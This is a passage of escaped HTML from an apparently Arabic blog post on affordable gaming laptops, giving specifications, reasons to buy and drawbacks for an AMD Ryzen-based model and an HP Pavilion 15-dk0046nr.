\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003Eبوصة \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\/ 1920×1080 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003Eبكسل\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%; text-indent: -18pt;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003Eذاكرة الوصول العشوائي\/التخزين : \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E16GB \/ 512GB\nSSD\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%; text-indent: -18pt;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"text-indent: -18pt;\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003Eوحدة المعالجة المركزية : \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%; text-indent: -18pt;\"\u003EAMD Ryzen R7 4800H\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; text-indent: -18pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة معالجة الرسومات (الجرافيكس) : \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003EAMD Radeon RX 5600M\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eأسباب للشراء \u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l1 level1 lfo2; text-align: justify; text-indent: -18pt; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eعمر البطارية طويل يدوم لأكثر من \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E7 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eساعات متواصلة\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eأداء وحدة المعالجة المركزية\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003ECPU \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eرائع\nوالبرامج مفيدة\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eالرسومات (الجرافيكس) قوية مقارنةً بالأجهزة من نفس\nالفئة السعرية\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cb\u003Eنقاط سلبية\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l2 level1 lfo3; text-align: justify; text-indent: -18pt; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eشاشة \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E60 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eهيرتز خافتة\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوزن الجهاز ثقيل نوعًا ما\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/07\/gaming.html\" target=\"_blank\"\u003Eتعرف على كيفية نقل شاشة لعبة من الهاتف الى الكمبيوتر و التحكم فيها عن طريق الماوس و الكيبورد \u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"text-align: right;\"\u003E2- لاب توب HB Gaming Pavilion 15-dk0046nr\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"line-height: 115%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOqv0zLJSNQt4pxP8YiqCNMVaMRZXm8fnF9V9Uy5TIjsNoP1u8n4Kd-mRIgnfco6VkyNgawT8B_zOlF7T9KcQSQXwJM41wCxuTO_5X50rDM6LQmT4OKgP-6W1b7AQOIwnqkIgmy8kyAytR9yCf5e3doiXrXbeaIYCEHbpts9IKPyg9CnavpsijN8Qu\/s613\/images.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" border=\"0\" data-original-height=\"500\" data-original-width=\"613\" height=\"522\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOqv0zLJSNQt4pxP8YiqCNMVaMRZXm8fnF9V9Uy5TIjsNoP1u8n4Kd-mRIgnfco6VkyNgawT8B_zOlF7T9KcQSQXwJM41wCxuTO_5X50rDM6LQmT4OKgP-6W1b7AQOIwnqkIgmy8kyAytR9yCf5e3doiXrXbeaIYCEHbpts9IKPyg9CnavpsijN8Qu\/w640-h522\/images.jpeg\" title=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eافضل وارخص 5 أنواع لاب توب للجيمنج في 2022\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eالمواصفات \u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l3 level1 lfo4; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eحجم\/دقة الشاشة : \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E15.6 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبوصة \/ \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E1920×1080 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبكسل\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eذاكرة الوصول العشوائي\/التخزين : \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E12GB \/ 256GB\nPCIe NVMe M.2 SSD\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة المعالجة المركزية : \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمعالج \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E2.6 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eجيجاهيرتز \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003EIntel\ncore i7-9750H\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة معالجة الرسومات (الجرافيكس)\n: \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمعالج\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003ENvidia GeForce GTX 1650 + 4GB VRAM\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003Eأسباب\nللشراء\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l4 level1 lfo5; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eسعره معقول جدًا بالنسبة إلى\nمميزاته\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eعمر البطارية طويل\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eالأداء العام والألعاب قوية\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cb\u003Eنقاط سلبية\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l5 level1 lfo6; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eشاشة العرض ألوانها باهتة قليلًا\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمناسب أكثر للاعبين (الجيمرز)\nالمبتدئين؛ لأن مواصفاته متواضعه بالنسبة للمحترفين \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: 